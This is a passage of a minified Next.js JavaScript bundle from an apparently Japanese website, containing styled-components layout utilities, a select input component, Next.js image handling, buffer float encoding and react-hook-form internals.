0:t.isBeforeClickedCloseBanner)&&(null==(r=e.pageProps)?void 0:r.isShowBanner),c=(0,a.useRouter)();(0,i.useEffect)(()=>{window.dataLayer=window.dataLayer||[];let e=(0,eP.Fr)(navigator.userAgent)?"smartphone":"pc";window.dataLayer.push({event:"optimize.activate",device:e})},[c.pathname]);let u=["small_talk","scout"].includes(null==(n=e.pageProps)?void 0:n.layout);return(0,o.jsx)(rV.Kq,{store:rk.Ay,children:(0,o.jsxs)(s.NP,{theme:u?f:d,children:[(0,o.jsx)(g,{}),(0,o.jsx)(to.H,{}),!!rY&&(0,o.jsx)(rq,{googleTagManagerId:rY}),(0,o.jsx)(rU,{...e.pageProps,isShowBanner:l,children:(0,o.jsx)(e.Component,{...e.pageProps})})]})})};rG.getInitialProps=async e=>void 0!==(0,ey.parseCookies)(e.ctx)[er.E.cookie.nameAppInductionTop]?{pageProps:{isBeforeClickedCloseBanner:!0}}:{};let rX=rG},84345:(e,t,r)=>{"use strict";r.d(t,{_:()=>Q});var n=r(96427),o=r(37876),i=r(14232),a=r(21626);function s(){let e=(0,n._)(["\n            display: ",";\n          "]);return s=function(){return e},e}function l(){let e=(0,n._)(["\n            display: ",";\n          "]);return l=function(){return e},e}function c(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return c=function(){return e},e}function u(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return u=function(){return e},e}function d(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return d=function(){return e},e}function f(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return f=function(){return e},e}function h(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return h=function(){return e},e}function p(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return p=function(){return e},e}function m(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return m=function(){return e},e}function g(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return g=function(){return e},e}function y(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return y=function(){return e},e}function b(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return b=function(){return e},e}function v(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return v=function(){return e},e}function w(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return w=function(){return e},e}function x(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return x=function(){return e},e}function _(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return _=function(){return e},e}function C(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return C=function(){return e},e}function A(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return A=function(){return e},e}function k(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return k=function(){return e},e}function j(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return j=function(){return e},e}function S(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return S=function(){return e},e}function E(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return E=function(){return e},e}function O(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return O=function(){return e},e}function T(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return T=function(){return e},e}function z(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return z=function(){return e},e}function I(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return I=function(){return e},e}function R(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return R=function(){return e},e}function M(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return M=function(){return e},e}function P(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return P=function(){return e},e}function L(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return L=function(){return e},e}function H(){let e=(0,n._)(["\n            gap: ","px;\n          "]);return H=function(){return e},e}function F(){let e=(0,n._)(["\n            gap: ","px;\n          "]);return F=function(){return e},e}function B(){let e=(0,n._)(["\n            display: flex;\n            flex-wrap: ",";\n          "]);return B=function(){return e},e}function D(){let e=(0,n._)(["\n            display: flex;\n            flex-wrap: ",";\n          "]);return D=function(){return e},e}function N(){let e=(0,n._)(["\n            display: flex;\n            justify-content: ",";\n          "]);return N=function(){return e},e}function U(){let e=(0,n._)(["\n            display: flex;\n            justify-content: ",";\n          "]);return U=function(){return e},e}function V(){let e=(0,n._)(["\n            display: flex;\n            flex-direction: ",";\n          "]);return V=function(){return e},e}function $(){let e=(0,n._)(["\n            display: flex;\n            flex-direction: ",";\n          "]);return $=function(){return e},e}function W(){let e=(0,n._)(["\n            display: flex;\n            align-items: ",";\n          "]);return W=function(){return e},e}function q(){let e=(0,n._)(["\n            display: flex;\n            align-items: ",";\n          "]);return q=function(){return e},e}function Y(){let e=(0,n._)(["\n            display: flex;\n            align-content: ",";\n          "]);return Y=function(){return e},e}function G(){let e=(0,n._)(["\n            display: flex;\n            align-content: ",";\n          "]);return G=function(){return e},e}function X(){let e=(0,n._)(["\n            flex: ",";\n          "]);return X=function(){return e},e}function K(){let e=(0,n._)(["\n            flex: ",";\n          "]);return K=function(){return e},e}let Z=(0,a.Ay)(i.Fragment).withConfig({componentId:"sc-49b6db57-0"})([""," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," ",""],e=>e.display?Array.isArray(e.display)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(s(),e.display[0]),e.theme.mixins.media.pc(l(),e.display[1])):(0,a.AH)(["display:",";"],e.display):(0,a.AH)([""]),e=>e.m?Array.isArray(e.m)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(c(),e.theme.spacing[e.m[0]]),e.theme.mixins.media.pc(u(),e.theme.spacing[e.m[1]])):(0,a.AH)(["margin:","px !important;"],e.theme.spacing[e.m]):(0,a.AH)([""]),e=>e.mx?Array.isArray(e.mx)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(d(),e.theme.spacing[e.mx[0]],e.theme.spacing[e.mx[0]]),e.theme.mixins.media.pc(f(),e.theme.spacing[e.mx[1]],e.theme.spacing[e.mx[1]])):(0,a.AH)(["margin-left:","px !important;margin-right:","px !important;"],e.theme.spacing[e.mx],e.theme.spacing[e.mx]):(0,a.AH)([""]),e=>e.my?Array.isArray(e.my)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(h(),e.theme.spacing[e.my[0]],e.theme.spacing[e.my[0]]),e.theme.mixins.media.pc(p(),e.theme.spacing[e.my[1]],e.theme.spacing[e.my[1]])):(0,a.AH)(["margin-top:","px !important;margin-bottom:","px !important;"],e.theme.spacing[e.my],e.theme.spacing[e.my]):(0,a.AH)([""]),e=>e.mt?Array.isArray(e.mt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(m(),e.theme.spacing[e.mt[0]]),e.theme.mixins.media.pc(g(),e.theme.spacing[e.mt[1]])):(0,a.AH)(["margin-top:","px !important;"],e.theme.spacing[e.mt]):(0,a.AH)([""]),e=>e.mb?Array.isArray(e.mb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(y(),e.theme.spacing[e.mb[0]]),e.theme.mixins.media.pc(b(),e.theme.spacing[e.mb[1]])):(0,a.AH)(["margin-bottom:","px !important;"],e.theme.spacing[e.mb]):(0,a.AH)([""]),e=>e.mr?Array.isArray(e.mr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(v(),e.theme.spacing[e.mr[0]]),e.theme.mixins.media.pc(w(),e.theme.spacing[e.mr[1]])):(0,a.AH)(["margin-right:","px !important;"],e.theme.spacing[e.mr]):(0,a.AH)([""]),e=>Array.isArray(e.ml)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(x(),e.theme.spacing[e.ml[0]]),e.theme.mixins.media.pc(_(),e.theme.spacing[e.ml[1]])):e.ml?(0,a.AH)(["margin-left:","px !important;"],e.theme.spacing[e.ml]):(0,a.AH)([""]),e=>e.p?Array.isArray(e.p)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(C(),e.theme.spacing[e.p[0]]),e.theme.mixins.media.pc(A(),e.theme.spacing[e.p[1]])):(0,a.AH)(["padding:","px !important;"],e.theme.spacing[e.p]):(0,a.AH)([""]),e=>e.px?Array.isArray(e.px)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(k(),e.theme.spacing[e.px[0]],e.theme.spacing[e.px[0]]),e.theme.mixins.media.pc(j(),e.theme.spacing[e.px[1]],e.theme.spacing[e.px[1]])):(0,a.AH)(["padding-left:","px !important;padding-right:","px !important;"],e.theme.spacing[e.px],e.theme.spacing[e.px]):(0,a.AH)([""]),e=>e.py?Array.isArray(e.py)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(S(),e.theme.spacing[e.py[0]],e.theme.spacing[e.py[0]]),e.theme.mixins.media.pc(E(),e.theme.spacing[e.py[1]],e.theme.spacing[e.py[1]])):(0,a.AH)(["padding-top:","px !important;padding-bottom:","px !important;"],e.theme.spacing[e.py],e.theme.spacing[e.py]):(0,a.AH)([""]),e=>e.pt?Array.isArray(e.pt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(O(),e.theme.spacing[e.pt[0]]),e.theme.mixins.media.pc(T(),e.theme.spacing[e.pt[1]])):(0,a.AH)(["padding-top:","px !important;"],e.theme.spacing[e.pt]):(0,a.AH)([""]),e=>e.pb?Array.isArray(e.pb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(z(),e.theme.spacing[e.pb[0]]),e.theme.mixins.media.pc(I(),e.theme.spacing[e.pb[1]])):(0,a.AH)(["padding-bottom:","px !important;"],e.theme.spacing[e.pb]):(0,a.AH)([""]),e=>e.pr?Array.isArray(e.pr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(R(),e.theme.spacing[e.pr[0]]),e.theme.mixins.media.pc(M(),e.theme.spacing[e.pr[1]])):(0,a.AH)(["padding-right:","px !important;"],e.theme.spacing[e.pr]):(0,a.AH)([""]),e=>e.pl?Array.isArray(e.pl)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(P(),e.theme.spacing[e.pl[0]]),e.theme.mixins.media.pc(L(),e.theme.spacing[e.pl[1]])):(0,a.AH)(["padding-left:","px !important;"],e.theme.spacing[e.pl]):(0,a.AH)([""]),e=>e.gap?Array.isArray(e.gap)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(H(),e.theme.spacing[e.gap[0]]),e.theme.mixins.media.pc(F(),e.theme.spacing[e.gap[1]])):(0,a.AH)(["gap:","px !important;"],e.theme.spacing[e.gap]):(0,a.AH)([""]),e=>e.flexWrap?Array.isArray(e.flexWrap)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(B(),e.flexWrap[0]),e.theme.mixins.media.pc(D(),e.flexWrap[1])):(0,a.AH)(["display:flex !important;flex-wrap:"," !important;"],e.flexWrap):(0,a.AH)([""]),e=>e.justifyContent?Array.isArray(e.justifyContent)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(N(),e.justifyContent[0]),e.theme.mixins.media.pc(U(),e.justifyContent[1])):(0,a.AH)(["display:flex !important;justify-content:"," !important;"],e.justifyContent):(0,a.AH)([""]),e=>e.flexDirection?Array.isArray(e.flexDirection)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(V(),e.flexDirection[0]),e.theme.mixins.media.pc($(),e.flexDirection[1])):(0,a.AH)(["display:flex !important;flex-direction:"," !important;"],e.flexDirection):(0,a.AH)([""]),e=>e.alignItems?Array.isArray(e.alignItems)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(W(),e.alignItems[0]),e.theme.mixins.media.pc(q(),e.alignItems[1])):(0,a.AH)(["display:flex !important;align-items:"," !important;"],e.alignItems):(0,a.AH)([""]),e=>e.alignContent?Array.isArray(e.alignContent)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(Y(),e.alignContent[0]),e.theme.mixins.media.pc(G(),e.alignContent[1])):(0,a.AH)(["display:flex !important;align-content:"," !important;"],e.alignContent):(0,a.AH)([""]),e=>e.flex?Array.isArray(e.flex)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(X(),e.flex[0]),e.theme.mixins.media.pc(K(),e.flex[1])):(0,a.AH)(["flex:",";"],e.flex):(0,a.AH)([""]),e=>e.flexDirection?(0,a.AH)(["display:flex !important;flex-direction:"," !important;"],e.flexDirection):(0,a.AH)([""])),J={as:"div"},Q=(0,i.forwardRef)((e,t)=>{let r={...J,...e};return(0,o.jsx)(Z,{...r,ref:t,children:e.children})})},84777:(e,t,r)=>{"use strict";r.d(t,{O:()=>f});var n=r(37876),o=r(14232),i=r(21626),a=r(24465),s=r(30479);let l=i.Ay.div.withConfig({componentId:"sc-ecb58e1d-0"})(["width:",";max-width:",";position:relative;display:inline-block;"],e=>e.width||"100%",e=>e.width?"unset":"240px"),c=i.Ay.div.withConfig({componentId:"sc-ecb58e1d-1"})(["width:","px;height:100%;position:absolute;top:0;right:0;display:flex;justify-content:center;align-items:center;font-size:10px;pointer-events:none;"],e=>e.theme.spacing[7]-1),u=i.Ay.select.withConfig({componentId:"sc-ecb58e1d-2"})(["width:100%;padding:","px;padding-right:","px;font-size:",";line-height:",";text-overflow:ellipsis;white-space:nowrap;color:",";overflow:hidden;border:",";border-radius:","px;:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.theme.spacing[2]-1,e=>e.theme.spacing[7]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.background),d={disabled:!1,isFocus:!1,isError:!1,shouldNonValueOptionIsString:!0},f=(0,o.forwardRef)((e,t)=>{var r;let o={...d,...e},i=o.showNonValueOption?[{value:o.shouldNonValueOptionIsString?"":void 0,label:null!=(r=o.customNonValueLabel)?r:"選択してください"}].concat(o.options?o.options:[]):o.options;return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l,{width:o.width,children:[(0,n.jsx)(u,{...o,ref:t,className:[o.isFocus?"focus":""].join(" "),children:i&&i.map(e=>(0,n.jsx)("option",{value:e.value,children:e.label},e.label+e.value))}),(0,n.jsx)(c,{children:(0,n.jsx)(a.ek,{})})]}),o.isError&&o.errorMessage&&(0,n.jsx)(s.O,{children:o.errorMessage})]})})},84915:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImgProps",{enumerable:!0,get:function(){return l}}),r(60546);let n=r(45284),o=r(26904),i=["-moz-initial","fill","none","scale-down",void 0];function a(e){return void 0!==e.default}function s(e){return void 0===e?e:"number"==typeof e?Number.isFinite(e)?e:NaN:"string"==typeof e&&/^[0-9]+$/.test(e)?parseInt(e,10):NaN}function l(e,t){var r,l;let c,u,d,{src:f,sizes:h,unoptimized:p=!1,priority:m=!1,loading:g,className:y,quality:b,width:v,height:w,fill:x=!1,style:_,overrideSrc:C,onLoad:A,onLoadingComplete:k,placeholder:j="empty",blurDataURL:S,fetchPriority:E,decoding:O="async",layout:T,objectFit:z,objectPosition:I,lazyBoundary:R,lazyRoot:M,...P}=e,{imgConf:L,showAltText:H,blurComplete:F,defaultLoader:B}=t,D=L||o.imageConfigDefault;if("allSizes"in D)c=D;else{let e=[...D.deviceSizes,...D.imageSizes].sort((e,t)=>e-t),t=D.deviceSizes.sort((e,t)=>e-t),n=null==(r=D.qualities)?void 0:r.sort((e,t)=>e-t);c={...D,allSizes:e,deviceSizes:t,qualities:n}}if(void 0===B)throw Object.defineProperty(Error("images.loaderFile detected but the file is missing default export.\nRead more: https://nextjs.org/docs/messages/invalid-images-config"),"__NEXT_ERROR_CODE",{value:"E163",enumerable:!1,configurable:!0});let N=P.loader||B;delete P.loader,delete P.srcSet;let U="__next_img_default"in N;if(U){if("custom"===c.loader)throw Object.defineProperty(Error('Image with src "'+f+'" is missing "loader" prop.\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader'),"__NEXT_ERROR_CODE",{value:"E252",enumerable:!1,configurable:!0})}else{let e=N;N=t=>{let{config:r,...n}=t;return e(n)}}if(T){"fill"===T&&(x=!0);let e={intrinsic:{maxWidth:"100%",height:"auto"},responsive:{width:"100%",height:"auto"}}[T];e&&(_={..._,...e});let t={responsive:"100vw",fill:"100vw"}[T];t&&!h&&(h=t)}let V="",$=s(v),W=s(w);if((l=f)&&"object"==typeof l&&(a(l)||void 0!==l.src)){let e=a(f)?f.default:f;if(!e.src)throw Object.defineProperty(Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received "+JSON.stringify(e)),"__NEXT_ERROR_CODE",{value:"E460",enumerable:!1,configurable:!0});if(!e.height||!e.width)throw Object.defineProperty(Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received "+JSON.stringify(e)),"__NEXT_ERROR_CODE",{value:"E48",enumerable:!1,configurable:!0});if(u=e.blurWidth,d=e.blurHeight,S=S||e.blurDataURL,V=e.src,!x)if($||W){if($&&!W){let t=$/e.width;W=Math.round(e.height*t)}else if(!$&&W){let t=W/e.height;$=Math.round(e.width*t)}}else $=e.width,W=e.height}let q=!m&&("lazy"===g||void 0===g);(!(f="string"==typeof f?f:V)||f.startsWith("data:")||f.startsWith("blob:"))&&(p=!0,q=!1),c.unoptimized&&(p=!0),U&&!c.dangerouslyAllowSVG&&f.split("?",1)[0].endsWith(".svg")&&(p=!0);let Y=s(b),G=Object.assign(x?{position:"absolute",height:"100%",width:"100%",left:0,top:0,right:0,bottom:0,objectFit:z,objectPosition:I}:{},H?{}:{color:"transparent"},_),X=F||"empty"===j?null:"blur"===j?'url("data:image/svg+xml;charset=utf-8,'+(0,n.getImageBlurSvg)({widthInt:$,heightInt:W,blurWidth:u,blurHeight:d,blurDataURL:S||"",objectFit:G.objectFit})+'")':'url("'+j+'")',K=i.includes(G.objectFit)?"fill"===G.objectFit?"100% 100%":"cover":G.objectFit,Z=X?{backgroundSize:K,backgroundPosition:G.objectPosition||"50% 50%",backgroundRepeat:"no-repeat",backgroundImage:X}:{},J=function(e){let{config:t,src:r,unoptimized:n,width:o,quality:i,sizes:a,loader:s}=e;if(n)return{src:r,srcSet:void 0,sizes:void 0};let{widths:l,kind:c}=function(e,t,r){let{deviceSizes:n,allSizes:o}=e;if(r){let e=/(^|\s)(1?\d?\d)vw/g,t=[];for(let n;n=e.exec(r);)t.push(parseInt(n[2]));if(t.length){let e=.01*Math.min(...t);return{widths:o.filter(t=>t>=n[0]*e),kind:"w"}}return{widths:o,kind:"w"}}return"number"!=typeof t?{widths:n,kind:"w"}:{widths:[...new Set([t,2*t].map(e=>o.find(t=>t>=e)||o[o.length-1]))],kind:"x"}}(t,o,a),u=l.length-1;return{sizes:a||"w"!==c?a:"100vw",srcSet:l.map((e,n)=>s({config:t,src:r,quality:i,width:e})+" "+("w"===c?e:n+1)+c).join(", "),src:s({config:t,src:r,quality:i,width:l[u]})}}({config:c,src:f,unoptimized:p,width:$,quality:Y,sizes:h,loader:N});return{props:{...P,loading:q?"lazy":g,fetchPriority:E,width:$,height:W,decoding:O,className:y,style:{...G,...Z},sizes:J.sizes,srcSet:J.srcSet,src:C||J.src},meta:{unoptimized:p,priority:m,placeholder:j,fill:x}}}},85830:()=>{},87247:(e,t)=>{t.read=function(e,t,r,n,o){var i,a,s=8*o-n-1,l=(1<<s)-1,c=l>>1,u=-7,d=r?o-1:0,f=r?-1:1,h=e[t+d];for(d+=f,i=h&(1<<-u)-1,h>>=-u,u+=s;u>0;i=256*i+e[t+d],d+=f,u-=8);for(a=i&(1<<-u)-1,i>>=-u,u+=n;u>0;a=256*a+e[t+d],d+=f,u-=8);if(0===i)i=1-c;else{if(i===l)return a?NaN:1/0*(h?-1:1);a+=Math.pow(2,n),i-=c}return(h?-1:1)*a*Math.pow(2,i-n)},t.write=function(e,t,r,n,o,i){var a,s,l,c=8*i-o-1,u=(1<<c)-1,d=u>>1,f=5960464477539062e-23*(23===o),h=n?0:i-1,p=n?1:-1,m=+(t<0||0===t&&1/t<0);for(isNaN(t=Math.abs(t))||t===1/0?(s=+!!isNaN(t),a=u):(a=Math.floor(Math.log(t)/Math.LN2),t*(l=Math.pow(2,-a))<1&&(a--,l*=2),a+d>=1?t+=f/l:t+=f*Math.pow(2,1-d),t*l>=2&&(a++,l/=2),a+d>=u?(s=0,a=u):a+d>=1?(s=(t*l-1)*Math.pow(2,o),a+=d):(s=t*Math.pow(2,d-1)*Math.pow(2,o),a=0));o>=8;e[r+h]=255&s,h+=p,s/=256,o-=8);for(a=a<<o|s,c+=o;c>0;e[r+h]=255&a,h+=p,a/=256,c-=8);e[r+h-p]|=128*m}},87711:e=>{"use strict";e.exports=function(e,t){if(t=t.split(":")[0],!(e*=1))return!1;switch(t){case"http":case"ws":return 80!==e;case"https":case"wss":return 443!==e;case"ftp":return 21!==e;case"gopher":return 70!==e;case"file":return!1}return 0!==e}},88495:(e,t,r)=>{"use strict";r.d(t,{G:()=>d});var n=r(96427),o=r(37876);r(14232);var i=r(21626);function a(){let e=(0,n._)(["\n          width: ","px;\n          margin-left: auto;\n          margin-right: auto;\n        "]);return a=function(){return e},e}function s(){let e=(0,n._)(["\n          width: 100%;\n          padding-left: ","px;\n          padding-right: ","px;\n        "]);return s=function(){return e},e}function l(){let e=(0,n._)(["\n          width: ","px;\n          margin-left: auto;\n          margin-right: auto;\n        "]);return l=function(){return e},e}function c(){let e=(0,n._)(["\n          width: 100%;\n          padding-left: ","px;\n          padding-right: ","px;\n        "]);return c=function(){return e},e}let u=i.Ay.div.withConfig({componentId:"sc-cbb886d3-0"})([""," width:100%;max-width:","px;margin-left:auto;margin-right:auto;"],e=>"pc"===e.variant?(0,i.AH)(["width:","px;margin-left:auto;margin-right:auto;"],e.theme.pcContentsWidth):"sp"===e.variant?(0,i.AH)(["width:100%;padding-left:","px;padding-right:","px;"],e.theme.spacing[2],e.theme.spacing[2]):"responsive"===e.variant?(0,i.AH)([""," ",""],e.theme.mixins.media.pc(a(),e.theme.pcContentsWidth),e.theme.mixins.media.sp(s(),e.theme.spacing[2],e.theme.spacing[2])):"smallResponsive"===e.variant?(0,i.AH)([""," ",""],e.theme.mixins.media.pc(l(),e.theme.smallResponsiveContentsWidth),e.theme.mixins.media.sp(c(),e.theme.spacing[2],e.theme.spacing[2])):(0,i.AH)([""]),e=>e.theme.pcContentsWidth),d=e=>(0,o.jsx)(u,{className:e.className,variant:e.variant,children:e.children})},88967:(e,t,r)=>{"use strict";r.d(t,{J:()=>o});var n=r(21626);let o=e=>({media:{pc:function(t){for(var r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];return(0,n.AH)(["@media (min-width:","px){","}"],e.breakPoint,(0,n.AH)(t,...o))},sp:function(t){for(var r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];return(0,n.AH)(["@media (max-width:","px){","}"],e.breakPoint,(0,n.AH)(t,...o))}},typography:(e,t)=>(0,n.AH)(["font-size:",";font-weight:",";line-height:",";letter-spacing:",";"],t=>t.theme.typography[e].fontSize,r=>t?r.theme.boldFontWeight:r.theme.typography[e].fontWeight,t=>t.theme.typography[e].lineHeight,t=>t.theme.typography[e].letterSpacing),fillWidth:()=>(0,n.AH)(["margin-left:-","px;margin-right:-","px;"],e=>e.theme.spacing[2],e=>e.theme.spacing[2]),focusVisible:()=>(0,n.AH)(["outline:none;box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);border-radius:2px;"])})},88992:(e,t,r)=>{"use strict";r.d(t,{as:()=>T,jz:()=>eI,mN:()=>eR,xI:()=>z});var n=r(14232),o=e=>"checkbox"===e.type,i=e=>e instanceof Date,a=e=>null==e;let s=e=>"object"==typeof e;var l=e=>!a(e)&&!Array.isArray(e)&&s(e)&&!i(e),c=e=>l(e)&&e.target?o(e.target)?e.target.checked:e.target.value:e,u=e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e,d=(e,t)=>e.has(u(t)),f=e=>{let t=e.constructor&&e.constructor.prototype;return l(t)&&t.hasOwnProperty("isPrototypeOf")},h="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function p(e){let t,r=Array.isArray(e),n="undefined"!=typeof FileList&&e instanceof FileList;if(e instanceof Date)t=new Date(e);else if(e instanceof Set)t=new Set(e);else if(!(!(h&&(e instanceof Blob||n))&&(r||l(e))))return e;else if(t=r?[]:{},r||f(e))for(let r in e)e.hasOwnProperty(r)&&(t[r]=p(e[r]));else t=e;return t}var m=e=>Array.isArray(e)?e.filter(Boolean):[],g=e=>void 0===e,y=(e,t,r)=>{if(!t||!l(e))return r;let n=m(t.split(/[,[\].]+?/)).reduce((e,t)=>a(e)?e:e[t],e);return g(n)||n===e?g(e[t])?r:e[t]:n},b=e=>"boolean"==typeof e,v=e=>/^\w*$/.test(e),w=e=>m(e.replace(/["|']|\]/g,"").split(/\.|\[/)),x=(e,t,r)=>{let n=-1,o=v(t)?[t]:w(t),i=o.length,a=i-1;for(;++n<i;){let t=o[n],i=r;if(n!==a){let r=e[t];i=l(r)||Array.isArray(r)?r:isNaN(+o[n+1])?{}:[]}if("__proto__"===t||"constructor"===t||"prototype"===t)return;e[t]=i,e=e[t]}};let _={BLUR:"blur",FOCUS_OUT:"focusout",CHANGE:"change"},C={onBlur:"onBlur",onChange:"onChange",onSubmit:"onSubmit",onTouched:"onTouched",all:"all"},A={max:"max",min:"min",maxLength:"maxLength",minLength:"minLength",pattern:"pattern",required:"required",validate:"validate"},k=n.createContext(null),j=()=>n.useContext(k);var S=(e,t,r,n=!0)=>{let o={defaultValues:t._defaultValues};for(let i in e)Object.defineProperty(o,i,{get:()=>(t._proxyFormState[i]!==C.all&&(t._proxyFormState[i]=!n||C.all),r&&(r[i]=!0),e[i])});return o},E=e=>"string"==typeof e,O=(e,t,r,n,o)=>E(e)?(n&&t.watch.add(e),y(r,e,o)):Array.isArray(e)?e.map(e=>(n&&t.watch.add(e),y(r,e))):(n&&(t.watchAll=!0),r);function T(e){let t=j(),{name:r,disabled:o,control:i=t.control,shouldUnregister:a}=e,s=d(i._names.array,r),l=function(e){let t=j(),{control:r=t.control,name:o,defaultValue:i,disabled:a,exact:s}=e||{},l=n.useRef(o),c=n.useRef(i);l.current=o,n.useEffect(()=>r._subscribe({name:l.current,formState:{values:!0},exact:s,callback:e=>!a&&d(O(l.current,r._names,e.values||r._formValues,!1,c.current))}),[r,a,s]);let[u,d]=n.useState(r._getWatch(o,i));return n.useEffect(()=>r._removeUnmounted()),u}({control:i,name:r,defaultValue:y(i._formValues,r,y(i._defaultValues,r,e.defaultValue)),exact:!0}),u=function(e){let t=j(),{control:r=t.control,disabled:o,name:i,exact:a}=e||{},[s,l]=n.useState(r._formState),c=n.useRef({isDirty:!1,isLoading:!1,dirtyFields:!1,touchedFields:!1,validatingFields:!1,isValidating:!1,isValid:!1,errors:!1}),u=n.useRef(i);return u.current=i,n.useEffect(()=>r._subscribe({name:u.current,formState:c.current,exact:a,callback:e=>{o||l({...r._formState,...e})}}),[r,o,a]),n.useEffect(()=>{c.current.isValid&&r._setValid(!0)},[r]),n.useMemo(()=>S(s,r,c.current,!1),[s,r])}({control:i,name:r,exact:!0}),f=n.useRef(e),h=n.useRef(i.register(r,{...e.rules,value:l,...b(e.disabled)?{disabled:e.disabled}:{}})),m=n.useMemo(()=>Object.defineProperties({},{invalid:{enumerable:!0,get:()=>!!y(u.errors,r)},isDirty:{enumerable:!0,get:()=>!!y(u.dirtyFields,r)},isTouched:{enumerable:!0,get:()=>!!y(u.touchedFields,r)},isValidating:{enumerable:!0,get:()=>!!y(u.validatingFields,r)},error:{enumerable:!0,get:()=>y(u.errors,r)}}),[u,r]),v=n.useCallback(e=>h.current.onChange({target:{value:c(e),name:r},type:_.CHANGE}),[r]),w=n.useCallback(()=>h.current.onBlur({target:{value:y(i._formValues,r),name:r},type:_.BLUR}),[r,i._formValues]),C=n.useCallback(e=>{let t=y(i._fields,r);t&&e&&(t._f.ref={focus:()=>e.focus(),select:()=>e.select(),setCustomValidity:t=>e.setCustomValidity(t),reportValidity:()=>e.reportValidity()})},[i._fields,r]),A=n.useMemo(()=>({name:r,value:l,...b(o)||u.disabled?{disabled:u.disabled||o}:{},onChange:v,onBlur:w,ref:C}),[r,o,u.disabled,v,w,C,l]);return n.useEffect(()=>{let e=i._options.shouldUnregister||a;i.register(r,{...f.current.rules,...b(f.current.disabled)?{disabled:f.current.disabled}:{}});let t=(e,t)=>{let r=y(i._fields,e);r&&r._f&&(r._f.mount=t)};if(t(r,!0),e){let e=p(y(i._options.defaultValues,r));x(i._defaultValues,r,e),g(y(i._formValues,r))&&x(i._formValues,r,e)}return s||i.register(r),()=>{(s?e&&!i._state.action:e)?i.unregister(r):t(r,!1)}},[r,i,s,a]),n.useEffect(()=>{i._setDisabledField({disabled:o,name:r})},[o,r,i]),n.useMemo(()=>({field:A,formState:u,fieldState:m}),[A,u,m])}let z=e=>e.render(T(e));var I=(e,t,r,n,o)=>t?{...r[e],types:{...r[e]&&r[e].types?r[e].types:{},[n]:o||!0}}:{},R=e=>Array.isArray(e)?e:[e],M=()=>{let e=[];return{get observers(){return e},next:t=>{for(let r of e)r.next&&r.next(t)},subscribe:t=>(e.push(t),{unsubscribe:()=>{e=e.filter(e=>e!==t)}}),unsubscribe:()=>{e=[]}}},P=e=>a(e)||!s(e);function L(e,t){if(P(e)||P(t))return 